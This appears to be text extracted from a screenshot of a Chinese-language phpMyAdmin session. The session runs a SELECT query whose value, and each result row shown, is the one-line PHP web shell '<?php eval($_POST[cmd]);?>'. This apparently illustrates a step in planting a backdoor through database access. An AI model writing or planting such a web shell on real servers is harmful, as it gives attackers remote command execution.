 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[cmd]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图